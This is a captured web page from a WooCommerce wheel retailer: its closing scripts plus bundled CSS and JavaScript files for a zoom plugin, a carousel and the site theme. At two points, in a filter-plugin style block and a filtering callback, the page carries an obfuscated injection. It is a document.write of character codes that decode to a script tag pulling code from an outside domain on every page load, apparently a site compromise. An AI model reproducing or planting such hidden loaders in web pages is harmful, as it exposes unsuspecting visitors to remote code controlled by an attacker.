</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giovannawheels.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wheels","@id":"https://giovannawheels.com/wheels/"}},{"@type":"ListItem","position":3,"item":{"name":"All","@id":"https://giovannawheels.com/product-category/all/"}},{"@type":"ListItem","position":4,"item":{"name":"KOKO Kuture","@id":"https://giovannawheels.com/product-category/all/kokokuture/"}},{"@type":"ListItem","position":5,"item":{"name":"Vetse","@id":"https://giovannawheels.com/product-category/all/kokokuture/vetse/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Vetse",
    "content_category": "Vetse",
    "content_ids": "[\"wc_post_id_22648\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_22648",
            "quantity": 1
        }
    }
}, {
    "eventID": "1ae89c22-f2b4-43ab-926c-734d0f8549c7"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9550c7a2-ffb7-4424-a06d-b9062ede63e6"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css
body_size: 1013
content:
/*


   Magic Thumb v2.0.70 
   Copyright 2016 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover {
    display: inline-block;
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomin.cur), pointer;
    outline: 0 !important;
    line-height: 100% !important;
    direction: ltr;
    max-width: 100%;
}

/* Style of the small image */
.MagicThumb img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
    height: auto;
}

.MagicThumb > img {
    display: inline-block !important;
    width: 100%;
}

.MagicThumb.magic-for-ie8,
.MagicThumb.magic-for-ie8 > img {
    max-width: none !important;
}

.MagicThumb.magic-for-ie7 > img,
.MagicThumb.magic-for-ie5 img {
    width: auto;
}

td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img {
    max-width: none;
    width: auto;
}


/* Style of the expanded image */
.MagicThumb-expanded {
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomout.cur), pointer;
    background: transparent;
    border: 1px solid #ccc;
    outline: 0;
    padding: 0;
    min-width: 0 !important;
    min-height: 0 !important;
}

/* Style of the caption for the expanded image */
.MagicThumb-caption {
    color: #333;
    font: normal 10pt Verdana, Helvetica;
    background: #ccc;
    text-align: left;
    padding: 8px;
    border: 0 !important;
    outline: 0 !important;
}

/* Style of the close/next/previous buttons */
.MagicThumb-buttons {
    background: transparent url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/buttons1.png) no-repeat 0 0;
    height: 24px;
    display: block;
}

.MagicThumb-buttons a {
    width: 24px;
    height: 24px;
    margin: 0px 1px !important;
    overflow: hidden;
}

/* Style of the loading message box */
.MagicThumb-loader {
    font: normal 12pt sans-serif;
    border: 1px solid #000;
    background: #fff url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/loader.gif) no-repeat 2px 50%;
    padding: 2px 2px 2px 22px;
    margin: 0;
    text-decoration: none;
    text-align: left;
    min-width: 0 !important;
    min-height: 0 !important;
    width: auto !important;
    height: auto !important;
}

.MagicThumb-expanded,
.MagicThumb-expanded * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


/* Style of the span inside the small image link */
.MagicThumb span {
    display: none !important;
}

/* Style of the small image when the large image is expanded */
.MagicThumb-expanded-thumbnail {
    cursor: default;
}

/* Style of the small images which swap the main image */
.MagicThumb-swap {
}

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption {
    display: none;
}

.magic-image-tmp-box,
.magicthumb-hidden-wrapper {
    min-width: 0 !important;
    min-height: 0 !important;
    max-width: none !important;
    max-height: none !important;
    width: 10px !important;
    height: 10px !important;
    position: absolute !important;
    top: -10000px !important;
    left: 0 !important;
    display: block !important;
    overflow: hidden !important;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js
body_size: 1025
content:
var magicJSAddEventMethod = 'je1';
    if(typeof(magicJS.Doc.je1) == 'undefined') magicJSAddEventMethod = 'jAddEvent';


$mjs(window)[magicJSAddEventMethod]('load', function() {
    magictoolboxBindSelectors();
})

function magictoolboxBindSelectors() {
    var magic360Container = document.getElementById('Magic360Containter');
    var mainImageContainer = document.getElementById('MagicThumbImage_Main');
    if(magic360Container) {

        var magicToolboxSelectors = $mjs(document).byClass('mt-selector');
        var switchFunction = function(e) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: in order to magiczoom(plus) was not switching selector
                e.stopQueue();
            }
            var objThis = e.target || e.srcElement;
            if(objThis.tagName.toLowerCase() == 'img') {
                objThis = objThis.parentNode;   
            }
            var isMagic360Visible = magic360Container.parentNode.style.display != 'none';
            var isThisMagic360Selector = objThis.className.match(new RegExp('(?:\\s|^)m360-selector(?:\\s|$)'));
            if(isThisMagic360Selector && !isMagic360Visible) {
                mainImageContainer.style.display = 'none';
                magic360Container.parentNode.style.setProperty ("display", "block");
            } else if(isMagic360Visible && !isThisMagic360Selector) {
                //NOTE: only on page load (first time)
                if(mainImageContainer.style.position == 'absolute') {
                    mainImageContainer.style.width = 'auto';
                    mainImageContainer.style.height = 'auto';
                    mainImageContainer.style.position = 'static';
                }
                magic360Container.parentNode.style.setProperty ("display", "none");
                mainImageContainer.style.display = 'block';
                if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                    //NOTE: hide image to skip magiczoom(plus) switching effect
                    if(!$mjs(objThis).jHasClass('mz-thumb-selected')) {
                        document.querySelector('#MagicThumbImage_Main .mz-figure > img').style.visibility = 'hidden';
                    }
                }
            }
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: switch image
                MagicZoom.switchTo('MagicThumbImage_Main', objThis);
                //NOTE: to highlight magic360 selector when switching thumbnails
                var selectors = $mjs(document).byClass('mt-selector');
                for(var k = 0; k < selectors.length; k++) { 
                    $mjs(selectors[k]).jRemoveClass('active-selector');
                }
                $mjs(objThis).jAddClass('active-selector');
            }
            return false;
        };
        if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
            var switchEvent = (magictoolboxEvent == 'click' ? 'btnclick' : magictoolboxEvent);
        }
        for(var j = 0; j < magicToolboxSelectors.length; j++) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](switchEvent+' tap', switchFunction, 1);
            } else if(mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicThumb(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](magictoolboxEvent, switchFunction);
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod]('touchstart', switchFunction);
            }
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js
body_size: 5900
content:
var menuscroll,thb_lazyload,skroller;!function(a,b,c){"use strict";var d=a(document),e=a(b),f=new MobileDetect(b.navigator.userAgent),g={init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&a("html").addClass("safari")},fixedHeader:{selector:".subheader.fixed",init:function(){var b=this,d=a(b.selector);e.scroll(function(){b.scroll(d)});var f=c.debounce(function(){var b=a("#menu_width");d.find(".thb_mega_menu_holder").css({width:b.outerWidth(),left:b.offset().left,right:b.offset().right})},30);e.resize(f).trigger("resize")},scroll:function(a){var b=400,c=e.scrollTop(),d="header--slide",f="header--unslide",g=a.find(".quick_search");c>b?(a.hasClass(f)&&a.removeClass(f),a.hasClass(d)||setTimeout(function(){a.addClass(d)},10)):c<b&&c>0?a.hasClass(d)&&(a.removeClass(d),a.addClass(f),g.removeClass("active")):(a.removeClass(d),a.removeClass(f),g.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){var b=this,c=a(b.selector);c.each(function(b){var c=a(this),d=c.parents(".quick_search");c.on("click",function(a){return d.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var c=this,d=a(c.selector),e=a(".click-capture"),f=(a(".mobile-toggle").data("target"),a("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span'));a(".mobile-toggle").on("click",function(){var b=a(this),c=b.data("target");return d.removeClass("open-menu").addClass(c),!1}),e.on("click",function(){d.removeClass("open-menu")}),f.on("click",function(c){var d=a(this),e=d.parents("a"),f=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),f.slideUp("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})):(e.addClass("active"),f.slideDown("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})),c.stopPropagation(),c.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){var c=this,d=a(c.selector),e=d.find(".menu-item-has-children");e.each(function(){var c=a(this),d=c.find(">.sub-menu,>.thb_mega_menu_holder"),e=c.find(".thb_mega_menu li"),f=c.find(".category-children>.row");e.first().addClass("active"),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","block")},onComplete:function(){g.circle_perc.control(),b.thb_lazyload.update()}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})}),e.mouseover(function(){var c=a(this),d=c.index();e.removeClass("active"),c.addClass("active"),f.hide(),f.filter(":nth-child("+(d+1)+")").show(),g.circle_perc.control(),b.thb_lazyload.update()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var b=this,c=a(b.selector),d=c.find(".sf-menu"),e=-1;a(">li",d).each(function(){e=e>a(this).outerWidth()?e:a(this).outerWidth()}),d.css({display:"none",width:2*e+70}),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","flex")}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},magnificImage:{selector:".blog-post",init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},carousel:{selector:".slick",init:function(c){var d=this,e=c?c:a(d.selector);e.each(function(){var c=a(this),d=c.data("columns"),e=c.data("navigation")===!0,f=c.data("autoplay")!==!1,h=c.data("pagination")===!0,i=c.data("speed")?c.data("speed"):1e3,j=!!c.data("center")&&c.data("center"),k=!!c.data("disablepadding")&&c.data("disablepadding"),l=!!c.data("vertical")&&c.data("vertical"),m=c.data("fade")===!0,n={dots:h,arrows:e,infinite:!0,speed:i,centerMode:j,slidesToShow:d,slidesToScroll:1,autoplay:f,centerPadding:k?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:m,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:d<3?d:l?d-1:3,centerPadding:k?0:"40px"}},{breakpoint:780,settings:{slidesToShow:d<2?d:l?d-1:2,centerPadding:k?0:"30px"}},{breakpoint:640,settings:{slidesToShow:d<2?d:l?d-1:1,centerPadding:k?0:"15px"}}]};c.on("afterChange",function(a,c,d,e){g.circle_perc.control(),b.thb_lazyload.update()}),c.waitForImages(function(){c.slick(n)})})}},postGrid:{selector:"[data-loadmore]",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=a(c.data("loadmore")),e=d.text(),f=d.data("loading"),h=d.data("nomore"),i=d.data("count"),j=(d.data("offset"),d.data("page")),k=d.data("style"),l=d.data("columns"),m=d.data("excerpts");d.length>0&&d.on("click",function(){return 